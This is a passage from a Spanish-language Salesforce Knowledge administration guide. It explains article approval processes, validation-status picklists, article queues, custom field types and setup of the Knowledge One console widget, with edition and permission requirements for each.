- **•** Antes de crear un proceso de aprobación, determine el asistente de proceso de aprobación que va a utilizar.
- **•** Añadir un proceso de aprobación a un tipo de artículo permite a su organización garantiza que los revisores necesarios aprobarán el artículo antes de su publicación. Cuando se activa un proceso de aprobación para un tipo de artículo, la lista relacionada Historial de aprobaciones aparece en la página de detalles del artículo.
- **•** Si crea un proceso de aprobación, cambie la acción de aprobación final a "Desbloquear el registro para su modificación" para permitir a los usuarios publicar el artículo.
- **•** Los artículos no se publican automáticamente al final del proceso de aprobación. Los usuarios deben hacer clic en **Publicar...** para que el artículo esté disponible en el canal(s) de publicaciones.
- **•** Si un proceso de aprobación está asociado con un tipo de artículo, los usuarios con el permiso "Gestionar artículos" pueden ver los botones **Publicar...** y **Enviar para aprobación** desde una página de detalles de un artículo. (los botones que ven están determinados por los permisos y los acciones de artículos). Estos usuarios pueden publicar un artículo sin enviarlo para su publicación. Para evitar que esto afecte a muchos usuarios, asigne la acción de artículo "Publicar artículos" a un grupo limitado de usuarios en lugar de dárselo a todos los usuarios con el permiso "Gestionar artículos". Para obtener más información, consulte [Asignación de acciones](#page-2767-0) [de artículos a grupos públicos](#page-2767-0) en la página 2762. Es posible que desee asegurarse de que los usuarios con la función de publicación directa saben qué artículos necesitan aprobación antes de su publicación.
- **•** Los aprobadores de artículos requieren el permiso "Gestionar artículos" y al menos el permiso "Leer" en el tipo de artículo relacionado con los artículos que revisan. Estos permisos les permiten acceder al artículo en estado de borrador. Sin estos permisos, los aprobadores pueden reasignar, pero no aprobar los artículos.
- **•** Las reglas de flujo de trabajo y los procesos de aprobación se aplican a la parte del "Borrador para publicación" del ciclo de publicación del artículo. Las reglas de flujo de trabajo no están disponibles para el archivado. Los procesos de aprobación no están disponibles para su traducción o archivado.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver reglas de flujo de trabajo y procesos de aprobación:

**•** "Ver parámetros y configuración"

Para crear o modificar reglas de flujo de trabajo y procesos de aprobación:

**•** "Personalizar aplicación"



Nota: Cuando se publica un artículo desde la página de modificación, primero se guarda y luego se publica. Se aplican las reglas de flujo de trabajo al artículo de borrador guardado pero no al artículo publicado.

#### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

# Definición de los valores de la lista de selección del estado de validación

Esta página le permite añadir o modificar estados de validación de artículos para los tipos de artículos.

Cuando el campo Estado de validación está activado en la página Configuración de Knowledge, puede crear valores de la lista de selección que muestran el estado del artículo en el ciclo de vida de la publicación de artículos. Por ejemplo, los valores del ciclo de vida de artículos pueden ser Validados, No validados o Necesitan revisión.

- Nota: Cuando exporta artículos para su traducción, no se mantienen los valores de la lista de selección del estado de validación. Se pueden importar artículos con valores de la lista de selección, sin embargo, sus valores se mantienen mientras los valores existen en su organización.
- **1.** En Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** En la página de modificación de lista de selección, haga clic en **Nuevo** para añadir nuevos valores al campo de estado validación. También puede modificar, eliminar, volver a ordenar y sustituir valores de lista de selección.

Cuando sustituye un valor de lista de selección, el sistema lo sustituye en todas las versiones del artículo, incluyendo cualquier versión archivada.

- **3.** Añada uno o varios valores de lista de selección (uno por línea) en el área de texto.
- **4.** Para establecer el valor como predeterminado para la lista de selección, asegúrese de seleccionar la casilla de verificación Predeterminado.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Gestión de artículos y traducciones](#page-2314-0)

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear o cambiar valores de la lista de selección del estado de validación:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"
### Creación de una cola de artículos

Si su organización desea utilizar colas en procesos de aprobación o enviar artículos para su traducción fuera de Salesforce, deberá crear una o más colas. Consulte [Crear colas](#page-2850-0) en la página 2845. Cuando los autores o revisores envían un artículo para su revisión o traducción, seleccionan la cola adecuada. En el caso de revisiones, puede crear colas compuestas por revisores con diferentes áreas de experiencia. En el caso de colas de traducción, puede crear una cola para cada idioma o combinar idiomas dentro de las colas.

Para crear una cola de aprobación de traducción o artículo, agregue la versión de artículos de Knowledge como el objeto disponible para la cola.

CONSULTE TAMBIÉN

[Exportación de artículos para su traducción](#page-2765-0)

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear o cambiar colas:

**•** "Personalizar aplicación" Y

"Gestionar vistas de listas públicas"

Para crear o cambiar colas creadas por otros usuarios:

**•** "Personalizar aplicación" Y

> "Gestionar vistas de listas públicas"

Y

"Gestionar usuarios"

EDICIONES

Classic

Disponible en: Salesforce

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**. Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

PERMISOS DE USUARIO

**•** "Gestionar Salesforce Knowledge"

Para crear o cambiar campos personalizados: **•** "Personalizar aplicación" Para modificar tipos de

artículos:

## <span id="page-2809-0"></span>Tipos de campos personalizados en artículos

El primer paso para crear un campo personalizado para artículos es seleccionar el tipo de campo. Esta tabla describe todos los tipos de campo personalizable disponibles.



2804









## CONSULTE TAMBIÉN

[Adición de campos personalizados a los tipos de artículo](#page-2746-0)

### Configurar el widget Knowledge One

Knowledge One está disponible como widget que puede conectar con la Consola de Salesforce para asistencia o Consola de Salesforce para ventas.

Si está usando la ficha Knowledge, cuenta con la misma sencilla interfaz para artículos y fuentes externas de casos y con la Consola de Salesforce para asistencia. Puede buscar, enviar y crear artículos, todo ello sin salir del caso.

De [todos los widgets de artículos de Salesforce Knowledge](#page-2815-0), el widget Knowledge One le permite:

- **•** Adjuntar un artículo de Salesforce Knowledge publicado al caso con un solo clic.
- **•** Compartir un artículo como URL, siempre y cuando se comparta en un canal público.
- **•** Enviar un artículo por email como PDF, siempre y cuando se comparta en un canal público.
- **•** Crear y administrar artículos.
- **•** Realizar ajustes basados en el ancho de su ventana. En la consola, en ventanas de menos de 600 píxeles, los objetos que pueden buscarse se muestran en un menú desplegable.
- Nota: El widget de artículos en una búsqueda de noticias en tiempo real de casos no utiliza necesariamente el idioma del agente. Si el idioma del agente no es un idioma compatible con Salesforce Knowledge pero su idioma local lo es, el idioma local es el idioma de búsqueda. Si ni el idioma del agente ni el idioma local son compatibles, el idioma de búsqueda es el idioma predeterminado de Salesforce Knowledge que puede encontrar y establecer en la página Configuración de Knowledge.
- **1.** Desde la configuración de gestión de objetos para casos, vaya a Formatos de página y abra su formato de página para modificar.
- **2.** Desactive los componentes de la barra lateral de artículos anterior.
	- **•** Para desactivar la barra lateral de Knowledge, haga clic en **Propiedades de formato** y asegúrese de que la opción Barra lateral de Knowledge no esté seleccionada.
	- **•** Para desactivar la herramienta de artículos de noticias en tiempo real de casos, haga clic en **Vista de noticias en tiempo real** y asegúrese de que la opción Usar herramienta de artículos de noticias de casos en la consola no esté seleccionada.
- **3.** En el editor de formatos de página, haga clic en **Componentes personalizados de la consola**.
- **4.** En la barra lateral donde desea que aparezca el widget Knowledge One, seleccione Knowledge One en el menú desplegable Tipo y defina los parámetros de la barra lateral.

Sugerencia: No puede ver la barra lateral de Knowledge One, aumente su ancho a 250 (altura de 150) en el formato de la página. Estas son las medidas mínimas para que se muestre la barra lateral de Knowledge One correctamente.

### EDICIONES

Disponible en: Salesforce **Classic** 

#### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para administrar Salesforce Knowledge y la Consola de Salesforce para asistencia:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

### <span id="page-2815-0"></span>Comparación resumida de los widgets de artículos de casos

Decida qué widget de artículos de Salesforce Knowledge es más adecuado para su organización.



EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**. <span id="page-2816-1"></span>Widget de artículos



<span id="page-2816-0"></span>Widget de noticias de casos de artículos



<span id="page-2817-0"></span>Widget Knowledge One

